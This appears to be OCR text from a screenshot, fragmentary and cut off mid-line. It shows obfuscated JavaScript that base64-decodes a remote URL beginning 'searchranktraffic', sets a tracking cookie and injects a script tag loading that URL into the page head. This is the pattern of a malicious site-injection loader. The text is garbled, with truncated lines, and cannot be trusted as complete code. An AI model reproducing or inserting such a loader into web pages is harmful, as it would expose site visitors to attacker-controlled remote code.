
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9+/=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)